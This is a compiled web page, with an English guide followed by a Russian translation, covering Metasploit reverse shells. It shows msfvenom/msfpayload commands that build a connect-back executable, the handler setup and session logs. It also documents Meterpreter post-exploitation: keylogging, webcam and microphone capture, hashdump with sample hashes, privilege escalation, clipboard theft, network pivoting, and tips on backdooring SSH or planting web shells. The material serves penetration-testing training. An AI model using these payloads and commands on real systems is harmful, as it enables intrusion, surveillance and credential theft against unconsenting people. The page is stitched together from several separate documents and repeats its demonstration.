On this page
- List of Metasploit reverse shells
- Windows common reverse shell
- Linux common reverse shell
- When to use a reverse shell
- When a reverse shell isn’t needed
- How to set up for a reverse shell during payload generation
- Demonstration
- Step 1: Generate the executable payload
- Step 2: Copy the executable payload to box B
- Step 3: Set up the payload handler on box A
- Step 4: Double-click on the malicious executable
- Step 5: View the meterpreter/payload session on box A
There are two popular types of shells: bind and reverse. Bind shell — Opens up a new service on the target machine and requires the attacker to connect to it to get a session. Reverse shell — A reverse shell is also known as a connect-back. It requires the attacker to set up a listener first on his box, the target machine acts as a client connecting to that listener, and then finally, the attacker receives the shell.
You can learn more about the primary use of payloads in the 5.2.4 Selecting the Payload section of the old Metasploit Users Guide.
This article goes over using a reverse shell to get a session.
To get a list of reverse shells, use the msfpayload command. B
./msfpayload -l |grep reverse
As a rule of thumb, always pick a Meterpreter, because it currently provides better support of the post-exploitation Metasploit has to offer. For example, railgun, post modules, different meterpreter commands.
Windows common reverse shell
In Windows, the most commonly used reverse shell is windows/meterpreter/reverse. You can also use windows/meterpreter/reverse_http or windows/meterpreter/reverse_https because their network traffic appears a little bit less abnormal.
Linux common reverse shell
In Linux, you can try linux/x86/meterpreter/reverse_tcp, or the 64-bit one. The linux/x86/shell_reverse_tcp has been the most stable.
If you find yourself in one of the following scenarios, then you should consider using a reverse shell:
- The target machine is behind a different private network.
- The target machine’s firewall blocks incoming connection attempts to your bindshell.
- Your payload is unable to bind to the port it wants due to whatever reason.
- You can’t decide what to choose.
When a reverse shell isn’t needed
Generally speaking, if you can backdoor an existing service, you may not need a reverse shell. For example, if the target machine is already running an SSH server, then you can try adding a new user to it and use that.
If the target machine is running a web server that supports a server-side programming language, then you can leave a backdoor in that language. For example, many Apache servers support PHP, then you can use a PHP “web shell”. IIS servers usually support ASP or ASP.net. The Metasploit Framework offers payloads in all these languages and many others.
This also applied to VNC, remote desktop, SMB (psexec), or other remote admin tools, etc.
How to set up for a reverse shell during payload generation
When you generate a reverse shell with either msfpayload or msfvenom, you must know how to configure the following:
- LHOST — This is the IP address you want your target machine to connect to. If you’re in a local area network, it is unlikely your target machine can reach you unless you both are on the same network. In that case, you will have to find out your public-facing IP address, and then configure your network to port-forward that connection to your box. LHOST should not be “localhost”, or “0.0.0.0”, or “127.0.0.1”, because if you do, you’re telling the target machine to connect to itself (or it may not work at all).
- LPORT — This the port you want your target machine to connect to.
When you set up a listener for the reverse shell, you also at least need to configure LHOST and LPORT, but slightly different meanings (different perspective):
- LHOST — This is the IP address you want your listener to bind to.
- LPORT — This is the port you want your listener to bind to.
You should make sure the listener has started first before executing the reverse shell.
Demonstration
In this demonstration, we have two boxes:
Box A:
- The attacker’s box that receives the payload session
- IP is: 192.168.1.123 (ifconfig)
- On the same network as the victim machine
Box B:
- The “victim” machine
- Windows XP
- IP is: 192.168.1.80 (ipconfig)
- On the same network as the attacker machine
- For testing purposes, no antivirus enabled.
- For testing purposes, no firewall enabled, either.
Step 1: Generate the executable payload
On the attacker’s box, run msfpayload or msfvenom:
$ ./msfpayload windows/meterpreter/reverse_tcp lhost=192.168.1.123 lport=4444 X > /tmp/iambad.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 287
Options: {"LHOST"=>"192.168.1.123", "LPORT"=>"4444"}
Step 2: Copy the executable payload to box B
Box B is the victim machine.
Step 3: Set up the payload handler on box A
Box A is the attacker machine.
$ ./msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.123
lhost => 192.168.1.123
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > run

[*] Started reverse handler on 192.168.1.123:4444
[*] Starting the payload handler...
Step 4: Double-click on the malicious executable
This step requires no further explanation.
Step 5: View the meterpreter/payload session on box A
$ ./msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.123
lhost => 192.168.1.123
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > run

[*] Started reverse handler on 192.168.1.123:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.1.80
[*] Meterpreter session 1 opened (192.168.1.123:4444 -> 192.168.1.80:1138) at 2014-10-22 19:03:43 -0500
meterpreter >
The meterpreter prompt means you are currently interacting with the payload.
Содержание
- Как использовать reverse shell в Metasploit
- Список обратных оболочек Metasploit
- Reverse shell в Windows
- Linux reverse shell
- Когда может потребоваться использовать reverse shell
- Когда reverse shell не нужен
- Как настроить reverse shell при генерации полезной нагрузки
- Демонстрация
- Шаг 1: Создаем исполняемую полезную нагрузку
- Шаг 2: Скопируем исполняемую полезную нагрузку в Box B
- Шаг 3: Настроим обработчик полезной нагрузки на блоке Box A
- Шаг 4: Дважды кликнем по вредоносному исполняемому файлу
- Шаг 5: Просмотр сеанса meterpreter/payload на Box A
Как использовать reverse shell в Metasploit
Существует два популярных типа shell, это соответственно bind и reverse. Bind shell – открывает новую службу на целевой машине и требует, чтобы атакующий подключился к ней для получения сеанса. Reverse shell – Обратный шелл наоборот предполагает, что атакующий сначала установил слушателя на своем компьютере, целевая машина выступает в роли клиента, подключающегося к этому слушателю, а затем, наконец, атакующий получает сеанс.
В этой статье рассмотрим использование reverse shell для получения сеанса.
Список обратных оболочек Metasploit
Чтобы получить список обратных оболочек, используйте команду msfpayload.
./msfpayload -l |grep reverse
Как правило, свой выбор стоит остановить на Meterpreter, потому что в настоящее время он обеспечивает лучшую поддержку пост-эксплуатации, которую может предложить Metasploit. Например, railgun, пост-модули, различные команды meterpreter.
Reverse shell в Windows
В Windows наиболее часто используемым reverse shell является windows/meterpreter/reverse. Вы также можете использовать windows/meterpreter/reverse_http или windows/meterpreter/reverse_https, поскольку их сетевой трафик выглядит наименее аномальным.
Linux reverse shell
В Linux вы можете попробовать использовать linux/x86/meterpreter/reverse_tcp, или 64-битную версию. Наиболее стабильным является linux/x86/shell_reverse_tcp.
Когда может потребоваться использовать reverse shell
Несколько возможных ниже приведенных сценариев предполагают использование указанного метода
- Целевая машина находится в другой частной сети.
- Межсетевой экран целевой машины блокирует входящие попытки подключения с помощью bind shell.
- Ваша полезная нагрузка (paylods) не может быть реализована к нужному порту по какой-либо причине.
- Или же Вы просто не можете решить, что выбрать.
Когда reverse shell не нужен
Вообще говоря, если вы можете создать бэкдор в существующую службу, то обратная оболочка может и не понадобиться. Например, если на целевой машине уже работает SSH-сервер, то можно попробовать добавить на него нового пользователя и использовать учетные данные для дальнейших действий.
Как настроить reverse shell при генерации полезной нагрузки
Когда вы генерируете reverse shell помощью msfpayload или msfvenom, важно понимать, как настроить следующее:
- LHOST – Это IP-адрес, к которому вы хотите подключить целевую машину. Если вы находитесь в локальной сети, вряд ли ваша целевая машина сможет связаться с вами, если только вы оба не находитесь в одной сети. В этом случае вам придется узнать свой публичный IP-адрес, а затем настроить свою сеть на переадресацию этого соединения на ваш компьютер. LHOST не должен быть “localhost”, или “0.0.0.0”, или “127.0.0.1”, потому что в этом случае вы говорите целевой машине подключиться к самой себе.
- LPORT – порт, к которому вы хотите подключить целевую машину.
Когда вы настраиваете слушателя для reverse shell вам также, как минимум, необходимо сконфигурировать LHOST и LPORT, но немного в другом значении (другая перспектива):
- LHOST – это IP-адрес, к которому вы хотите привязать ваш слушателя.
- LPORT – это порт, к которому вы хотите привязать ваш слушатель.
Перед выполнением reverse shell следует убедиться, что слушатель запущен.
Демонстрация
В этой демонстрации у нас есть две машины:
Box A:
Ящик атакующего, который получает сессию полезной нагрузки.
IP это: 192.168.1.123 (ifconfig).
В той же сети, что и машина жертвы.
Box B:
Машина “жертвы”
Windows 7
IP-адрес: 192.168.1.80 (ipconfig)
В той же сети, что и машина злоумышленника
В целях тестирования антивирус не включен.
В целях тестирования также не включен брандмауэр.
Шаг 1: Создаем исполняемую полезную нагрузку
На компьютере атакующего запустим msfpayload или msfvenom:
$ ./msfpayload windows/meterpreter/reverse_tcp lhost=192.168.1.123 lport=4444 X > /tmp/iambad.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 287
Options: {"LHOST"=>"192.168.1.123", "LPORT"=>"4444"}
Шаг 2: Скопируем исполняемую полезную нагрузку в Box B
Box B – это машина жертвы.
Шаг 3: Настроим обработчик полезной нагрузки на блоке Box A
Box A – это атакующая машина.
$ ./msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.123
lhost => 192.168.1.123
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > run

[*] Started reverse handler on 192.168.1.123:4444
[*] Starting the payload handler...
Шаг 4: Дважды кликнем по вредоносному исполняемому файлу
Этот шаг не требует дополнительных объяснений.
Шаг 5: Просмотр сеанса meterpreter/payload на Box A
$ ./msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.123
lhost => 192.168.1.123
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > run

[*] Started reverse handler on 192.168.1.123:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.1.80
[*] Meterpreter session 1 opened (192.168.1.123:4444 -> 192.168.1.80:1138) at 2014-10-22 19:03:43 -0500
meterpreter >
Подсказка meterpreter говорит нам о том, что в данный момент мы взаимодействуете с paylod’ом
¯_(ツ)_/¯ Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.
windows/meterpreter/reverse_tcp is one of the most powerful features the Metasploit Framework has
to offer, and there are so many things you can do with it.
It allows you to remotely control the file system, sniff, keylog, hashdump, perform network pivoting,
control the webcam and microphone, etc. It has the best support for post modules, and you can
load extensions, such as mimikatz and python interpreter, etc.
windows/meterpreter/reverse_tcp is also the default payload for all Windows exploit targets.
Vulnerable Application
This Meterpreter payload is suitable for the following environments:
- Windows x64
- Windows x86
Verification Steps
windows/meterpreter/reverse_tcp is typically used in two different ways.
First, it is typically used as a payload for an exploit. Here’s how to do that:
- In msfconsole, select an exploit module
- Configure the options for that exploit.
- Do:
set payload windows/meterpreter/reverse_tcp - Set the
LHOSToption, which is the IP that the payload should connect to. - Do:
exploit. If the exploit is successful, it should execute that payload.
Another way to use windows/meterpreter/reverse_tcp is to generate it as an executable. Normally,
you would want to do it with msfvenom. If you are old school, you have probably also heard of
msfpayload and msfencode. msfvenom is a replacement of those.
The following is a basic example of using msfvenom to generate windows/meterpreter/reverse_tcp
as an executable:
./msfvenom -p windows/meterpreter/reverse_tcp LHOST=[IP] LPORT=4444 -f exe -o /tmp/payload.exe
Important Basic Commands
pwd command
The pwd command allows you to see the current directory you’re in on the remote target.
Example:
meterpreter > pwd
C:UsersuserDesktop
cd command
The cd command allows you to change directories. Example:
meterpreter > cd C:\
meterpreter > pwd
C:
cat command
The cat command allows you to see the content of a file:
meterpreter > cat C:\file.txt
Hello world!
upload command
The upload command allows you to upload a file to the remote target. For example:
meterpreter > upload /tmp/something.txt C:\Users\user\Desktop\something.txt
[*] uploading  : /tmp/something.txt -> C:UsersuserDesktopsomething.txt
[*] uploaded   : /tmp/something.txt -> C:UsersuserDesktopsomething.txt
meterpreter >
The -r option for the command also allows you to upload recursively.
download command
The download command allows you download a file from the remote target to your machine.
For example:
meterpreter > download C:\Users\user\Desktop\something.txt /tmp/
[*] downloading: C:UsersuserDesktopsomething.txt -> /tmp//something.txt
[*] download   : C:UsersuserDesktopsomething.txt -> /tmp//something.txt
meterpreter >
The -r option for the command also allows you to download recursively.
search command
The search command allows you to find files on the remote file system. For example, this
demonstrates how to find all text files in the current directory:
meterpreter > search -d . -f *.txt
Found 1 result...
    .something.txt (5 bytes)
Note that without the -d option, the command will attempt to search in all drives.
The -r option for the commands allows you to search recursively.
ifconfig command
The ifconfig command displays the network interfaces on the remote machine:
meterpreter > ifconfig

Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
...
The command ipconfig is an alias for ifconfig.
getuid command
The getuid command shows you the current user that the payload is running as:
meterpreter > getuid
Server username: WIN-6NH0Q8CJQVMuser
execute command
The execute command allows you to execute a command or file on the remote machine.
The following example will spawn a calculator:
meterpreter > execute -f calc.exe
Process 2076 created.
To pass an argument, use the -a flag:
meterpreter > execute -f iexplore.exe -a https://metasploit.com
Process 2016 created.
There are some options you can see to add more stealth. For example, you can use the -H flag
to create the process hidden from view. You can also use the -m flag to execute from memory.
ps command
The ps command lists the running processes on the remote machine.
shell command
The shell command allows you to interact with the remote machine’s command prompt. Example:
meterpreter > shell
Process 3576 created.
Channel 6 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:UsersuserDesktop>
To switch back to Meterpreter, do [CTRL]+[Z] to background the channel.
sysinfo command
The sysinfo command shows you basic information about the remote machine. Example:
meterpreter > sysinfo
Computer        : WIN-6NH0Q8CJQVM
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter >
keyscan_start
The keyscan_start command starts the keylogging feature on the remote machine.
keyscan_dump
The keyscan_dump command is a keylogger feature. You must use the keyscan_start command
before using this. Example:
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
Hello World!!
If you wish to stop sniffing, use the keyscan_stop command.
keyscan_stop
The keyscan_stop command stops the keylogger.
screenshot
The screenshot command takes a screenshot of the target machine.
webcam_list
The webcam_list commands shows you a list of webcams that you can control. You’ll
probably want to use this first before using any other webcam commands.
webcam_snap
The webcam_snap commands uses the selected webcam to take a picture.
webcam_stream
The webcam_stream command basically uses the webcam_snap command repeatedly to create
the streaming effect. There is no sound.
record_mic
The record_mic command captures audio on the remote machine.
getsystem
The getsystem command attempts to elevate your privilege on the remote machine with one of
these techniques:
- Named pipe impersonation (in memory)
- Named pipe impersonation (dropper)
- Token duplication (in memory)
Example:
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
hashdump
The hashdump commands allows you to dump the Windows hashes if there are the right privileges.
For example:
meterpreter > hashdump
Administrator:500:e39baff0f2c5fd4e93e28745b8bf4ba6:f4974ee4a935ee160a927eafbb3f317f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:92a84e332fa4b09e9850257ad6826566:8fb9a6e155fd6e14a16c37427b68bbb4:::
root:1003:633c097a37b26c0caad3b435b51404ee:f2477a144dff4f216ab81f2ac3e3207d:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:e09fcdea29d93203c925b205640421f2:::
Scenarios
Setting up for Testing
For testing purposes, if you don’t want to manually generate a payload and start a multi handler
repeatedly, you can use the auto_win32_multihandler.rc resource script in Metasploit to automate that process. Here’s how you would use it:
First, run the resource script:
$ ./msfconsole -q -r scripts/resource/auto_win32_multihandler.rc
[*] Processing scripts/resource/auto_win32_multihandler.rc for ERB directives.
[*] resource (scripts/resource/auto_win32_multihandler.rc)> Ruby Code (776 bytes)
lhost => 192.168.1.199
lport => 4444
[*] Writing 73802 bytes to /Users/metasploit/.msf4/local/meterpreter_reverse_tcp.exe...
[*] windows/meterpreter/reverse_tcp's LHOST=192.168.1.199, LPORT=4444
[*] windows/meterpreter/reverse_tcp is at /Users/metasploit/.msf4/local/meterpreter_reverse_tcp.exe
payload => windows/meterpreter/reverse_tcp
lhost => 192.168.1.199
lport => 4444
exitonsession => false
[*] Exploit running as background job.

[*] Started reverse TCP handler on 192.168.1.199:4444
[*] Starting the payload handler...
msf exploit(handler) >
Next, go to your ~/.msf4/local directory, you should see meterpreter_reverse_tcp.exe in there.
Upload that payload to your test box and execute it. You should receive a connection.
Using a Post Module
One of the best things about Meterpreter is you have access to a variety of post exploitation
modules, specifically for the multi and Windows categories. Post modules provide you with more capabilities to
collect data from the remote machine automatically. For example, you can steal passwords
from popular applications and enumerate or modify system settings.
To use a post module from the Meterpreter prompt, simply use the run command:
meterpreter > run post/windows/gather/checkvm

[*] Checking if WIN-6NH0Q8CJQVM is a Virtual Machine .....
[*] This is a VMware Virtual Machine
meterpreter >
It is also possible to run a post module via multiple Meterpreter sessions. To learn how, load
the specific post module you wish to run, and enter info -d to see the basic usage in the
documentation.
Using the extapi Extension
The main purpose of the extapi extension is to perform advanced enumeration of the target machine. For
example, you can enumerate things like registered services, open windows, clipboard, ADSI, WMI queries, etc.
To begin, at the Meterpreter prompt, do:
meterpreter > load extapi
Loading extension extapi...success.
meterpreter >
One great feature of the extension is clipboard management. The Windows clipboard is interesting
because it can store anything that is sensitive, such as files, user names, and passwords, but it is not well protected.
For example, a password manager is a popular tool to store encryped passwords. It allows the user
to create complex passwords without the need to memorize any of them. All the user needs to do is
open the password manager, retrieve the password for a particular account by copying it, and then
paste it on a login page.
There is a security problem to the above process. When the user copies the password, it is stored
in the operating system’s clipboard. As an attacker, you can take advantage of this by starting the
clipboard monitor from Meterpreter/extapi, and then collect whatever the user copies.
To read whatever is currently stored in the target’s clipboard, you can use the clipboard_get_data
commnad:
meterpreter > clipboard_get_data
Text captured at 2016-03-05 19:13:39.0170
=========================================
hello, world!!
=========================================

meterpreter >
The limitation of this command is that since you’re only grabbing whatever is in the clipboard at
the time, there is only one item to collect. However, when you start a monitor, you can collect
whatever goes in there. To start, issue the following command:
meterpreter > clipboard_monitor_start
[+] Clipboard monitor started
meterpreter >
While it is monitoring, you can ask Meterpreter to dump whatever’s been captured.
meterpreter > clipboard_monitor_dump
Text captured at 2016-03-05 19:18:18.0466
=========================================
this is fun.
=========================================

Files captured at 2016-03-05 19:20:07.0525
==========================================
Remote Path : C:UsersuserDesktopcat_pic.png
File size   : 37627 bytes
downloading : C:UsersuserDesktopcat_pic.png -> ./cat_pic.png
download    : C:UsersuserDesktopcat_pic.png -> ./cat_pic.png

==========================================

[+] Clipboard monitor dumped
meterpreter >
The clipboard_monitor_stop command will also dump the captured data, and then exit.
Combined with Meterpreter’s keylogger, you have a very effective setup to capture the user’s
inputs.
Using the Python Extension
The Python extension allows you to use the remote machine’s Python interpreter.
To load the extension, at the Meterpreter prompt, do:
meterpreter > use python
Loading extension python...success.
The most basic example of using the interpreter is the python_execute command:
meterpreter > python_execute "x = 'hello world'; print x"
[+] Content written to stdout:
hello world

meterpreter >
Another way to execute Python code is from a local file by using the python_import command.
To do this, first prepare for a Python script. This example should create a message.txt on the
remote machine’s desktop:
import os

user_profile = os.environ['USERPROFILE']

f = open(user_profile + '\Desktop\message.txt', 'w+')
f.write('hello world!')
f.close()
And to run that with the command:
meterpreter > python_import -f /tmp/test.py
[*] Importing /tmp/test.py ...
[+] Command executed without returning a result
meterpreter >
To learn more about the Python extension, please read this wiki.
Network Pivoting
There are three mains ways that you can use for moving around inside a network:
- The route command in the msf prompt
- The route command in the the Meterpreter prompt
- The portfwd command
Routing through msfconsole
The route command from the msf prompt allows you connect to hosts on a different network through the compromised machine. You should be able to determine that by looking at the compromised machine’s ipconfig:
[*] Meterpreter session 1 opened (192.168.1.199:4444 -> 192.168.1.201:49182) at 2016-03-04 20:35:31 -0600

meterpreter > ipconfig
...
Interface 10
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:86:4b:0d
MTU          : 1472
IPv4 Address : 192.168.1.201
IPv4 Netmask : 255.255.255.0
IPv6 Address : 2602:30a:2c51:e660::20
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : 2602:30a:2c51:e660:44a:576e:3d2c:d765
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : 2602:30a:2c51:e660:94be:567f:4fe7:5da7
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fe80::44a:576e:3d2c:d765
IPv6 Netmask : ffff:ffff:ffff:ffff::

...

Interface 26
============
Name         : VPN
Hardware MAC : 00:00:00:00:00:00
MTU          : 1400
IPv4 Address : 192.100.0.100
IPv4 Netmask : 255.255.255.255

...
The example above shows that we have a Meterpreter connection to 192.168.1.201. Let’s call this box A, and it is connected to the 192.100.0.0/24 VPN network. As an attacker, we aren’t connected to this network directly, but we can explore that network through box A.
At the msf prompt, do:
msf exploit(handler) > route add 192.100.0.0 255.255.255.0 1
[*] Route added
The 1 at the end of the route indicates the session ID, the payload that is used as a gateway to talk to other machines.
So right now, we have a connection established to the VPN, and we should be able to connect to another machine from that network:
msf auxiliary(smb_version) > run

[*] 192.100.0.101:445     - 192.100.0.101:445 is running Windows 2003 SP2 (build:3790) (name:SINN3R-QIXN9TA2) (domain:WORKGROUP)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_version) >
Another neat trick using route is that you can also bypass the compromised host’s firewall this way. For example, if the host has HTTP open, but SMB is blocked by the firewall, you can try to compromise it via HTTP first. You’ll need to use the route command to talk to SMB and then try to exploit SMB.
Routing through Meterpreter
The route command in Meterpreter allows you change the routing table that is on the target machine. The way it needs to be configured is similar to the route command in msfconsole.
Routing through the portfwd command
The portfwd command allows you to talk to a remote service like it’s local. For example, if you are able to compromise a host via SMB, but are not able to connect to the remote desktop service, then you can do:
meterpreter > portfwd add -l 3389 -p 3389 -r [Target Host]
And that should allow you to connect to remote desktop this way on the attacker’s box:
Meterpreter Paranoid Mode
The paranoid mode forces the handler to be strict about which Meterpreter should be connecting to it, hence the name «paranoid mode».
To learn more about this feature, please click here.
Meterpreter Reliable Network Communication
Exiting Metasploit using exit -y no longer terminates the payload session like it used to. Instead, it will continue to run behind the scenes, attempting to connect back to Metasploit when an appropriate handler is available. If you wish to exit the session, make sure to sessions -K first.
To learn more about this feature, please click here.
Meterpreter Sleep Control
The sleep mode allows the payload on the target machine to be quiet for awhile, mainly in order to avoid suspicious active communication. It also provides better efficiency.
It is very simple to use. At the Meterpreter prompt, simply do:
And that will allow Meterpreter to sleep 20 seconds, and will reconnect as long as the payload
handler remains active (such as being a background job).
To learn more about this feature, please click here.
Meterpreter Stageless Mode
A stageless Meterpreter allows a more economical way to deliver the payload, for cases where a normal one would actually cost too much time and bandwidth in a penetration test. To learn more about this, click on this to read more.
To use the stageless payload, use windows/meterpreter_reverse_tcp instead.
Meterpreter Timeout Control
The timeout control basically defines the life span of Meterpreter. To configure it, use the
set_timeouts command:
meterpreter > set_timeouts
Usage: set_timeouts [options]

Set the current timeout options.
Any or all of these can be set at once.

OPTIONS:

    -c <opt>  Comms timeout (seconds)
    -h        Help menu
    -t <opt>  Retry total time (seconds)
    -w <opt>  Retry wait time (seconds)
    -x <opt>  Expiration timout (seconds)
To see the current timeout configuration, you can use the get_timeouts command:
meterpreter > get_timeouts
Session Expiry  : @ 2016-03-11 21:15:58
Comm Timeout    : 300 seconds
Retry Total Time: 3600 seconds
Retry Wait Time : 10 seconds
To learn more about timeout control, please go here.
Meterpreter Transport Control
Transport Control allows you manage transports on the fly while the payload session is still running. Meterpreter can automatically cycle through the transports when communication fails, or you can do it manually.
To learn more about this, please read this documentation.
Using the Post Exploitation API in IRB
To enter IRB, do the following at the Meterpreter prompt:
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client

>>
The client object
The client object in Meterpreter’s IRB allows you control or retrieve information about the host. For example, this demonstrates how to obtain the current privilege we’re running the payload as:
>> client.sys.config.getuid
To explore the client object, there are a few tricks. For example, you can use the #inspect method to inspect it:
You can use the #methods method to see what methods you can use:
To find the source of the method, you can use the #source_location method. For example, say I want to find the source code for the #getuid method:
>> client.sys.config.method(:getuid).source_location
=> ["/Users/user/rapid7/msf/lib/rex/post/meterpreter/extensions/stdapi/sys/config.rb", 32]
The first element of the array is the location of the file. The second element is the line number of the method.
Using Railgun
Railgun allows you to use the remote machine’s Windows API in Ruby. For example, to create a MessageBox on the target machine, do:
>> client.railgun.user32.MessageBoxA(0, "hello, world", "hello", "MB_OK")
=> {"GetLastError"=>0, "ErrorMessage"=>"The operation completed successfully.", "return"=>1}
To learn more about using Railgun, please read this wiki.
This page contains detailed information about how to use the payload/windows/x64/shell_reverse_tcp metasploit module. For list of all metasploit modules, visit the Metasploit Module Library.
- Module Overview
- Module Ranking and Traits
- Basic Usage
- Required Options
- Msfconsole Usage
- Module Options
- Advanced Options
- Related Pull Requests
- See Also
- Authors
- Version
Module Overview
Name: Windows x64 Command Shell, Reverse TCP Inline
Module: payload/windows/x64/shell_reverse_tcp
Source code: modules/payloads/singles/windows/x64/shell_reverse_tcp.rb
Disclosure date: —
Last modification time: 2021-01-05 14:59:46 +0000
Supported architecture(s): x64
Supported platform(s): Windows
Target service / protocol: —
Target network port(s): —
List of CVEs: —
Connect back to attacker and spawn a command shell (Windows
x64)
Module Ranking and Traits
Module Ranking:
- normal: The exploit is otherwise reliable, but depends on a specific version and can’t (or doesn’t) reliably autodetect. More information about ranking can be found here.
Basic Usage
msf > use payload/windows/x64/shell_reverse_tcp
msf payload(shell_reverse_tcp) > show options
    ... show and set options ...
msf payload(shell_reverse_tcp) > generate
To learn how to generate payload/windows/x64/shell_reverse_tcp with msfvenom, please read this.
Required Options
- LHOST: The listen address (an interface may be specified)
Go back to menu.
Msfconsole Usage
Here is how the windows/x64/shell_reverse_tcp payload looks in the msfconsole:
msf6 > use payload/windows/x64/shell_reverse_tcp

msf6 payload(windows/x64/shell_reverse_tcp) > show info

       Name: Windows x64 Command Shell, Reverse TCP Inline
     Module: payload/windows/x64/shell_reverse_tcp
   Platform: Windows
       Arch: x64
Needs Admin: No
 Total size: 460
       Rank: Normal

Provided by:
  sf <[email protected]>

Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port

Description:
  Connect back to attacker and spawn a command shell (Windows x64)
Module Options
This is a complete list of options available in the windows/x64/shell_reverse_tcp payload:
msf6 payload(windows/x64/shell_reverse_tcp) > show options

Module options (payload/windows/x64/shell_reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Advanced Options
Here is a complete list of advanced options supported by the windows/x64/shell_reverse_tcp payload:
msf6 payload(windows/x64/shell_reverse_tcp) > show advanced

Module advanced options (payload/windows/x64/shell_reverse_tcp):

   Name                        Current Setting  Required  Description
   ----                        ---------------  --------  -----------
   AutoRunScript                                no        A script to run automatically on session creation.
   AutoVerifySession           true             yes       Automatically verify and drop invalid sessions
   CommandShellCleanupCommand                   no        A command to run before the session is closed
   CreateSession               true             no        Create a new session for every successful login
   InitialAutoRunScript                         no        An initial script to run on session creation (before AutoRunScript)
   PrependMigrate              false            yes       Spawns and runs shellcode in new process
   PrependMigrateProc                           no        Process to spawn and run shellcode in
   ReverseAllowProxy           false            yes       Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
   ReverseListenerBindAddress                   no        The specific IP address to bind to on the local system
   ReverseListenerBindPort                      no        The port to bind to on the local system if different from LPORT
   ReverseListenerComm                          no        The specific communication channel to use for this listener
   ReverseListenerThreaded     false            yes       Handle every connection in a new thread (experimental)
   StagerRetryCount            10               no        The number of times the stager should retry if the first connect fails
   StagerRetryWait             5                no        Number of seconds to wait for the stager between reconnect attempts
   VERBOSE                     false            no        Enable detailed status messages
   WORKSPACE                                    no        Specify the workspace for this module
Go back to menu.
- #14584 Merged Pull Request: Implement the zeitwerk autoloader within lib/msf/base
- #14202 Merged Pull Request: Implement the zeitwerk autoloader within lib/msf/core
- #8716 Merged Pull Request: Print_Status -> Print_Good (And OCD bits ‘n bobs)
- #8338 Merged Pull Request: Fix msf/core and self.class msftidy warnings
- #7507 Merged Pull Request: Refactor arch/platform, refactor TLV XOR, add UUID to each packet, fix payload uuid/arch/platform tracking, and update everything to match
- #6655 Merged Pull Request: use MetasploitModule as a class name
- #4894 Merged Pull Request: Implement payload size caching, speeding up framework loads
- #2525 Merged Pull Request: Change module boilerplate
- #1241 Merged Pull Request: Removed all $Id$ and $Revision$ occurences
Go back to menu.
See Also
Check also the following modules related to this module:
- payload/windows/x64/shell/bind_ipv6_tcp
- payload/windows/x64/shell/bind_ipv6_tcp_uuid
- payload/windows/x64/shell/bind_named_pipe
- payload/windows/x64/shell/bind_tcp
- payload/windows/x64/shell_bind_tcp
- payload/windows/x64/shell/bind_tcp_rc4
- payload/windows/x64/shell/bind_tcp_uuid
- payload/windows/x64/shell/reverse_tcp
- payload/windows/x64/shell/reverse_tcp_rc4
- payload/windows/x64/shell/reverse_tcp_uuid
- sf
Version
This page has been produced using Metasploit Framework version 6.1.24-dev. For more modules, visit the Metasploit Module Library.
Go back to menu.
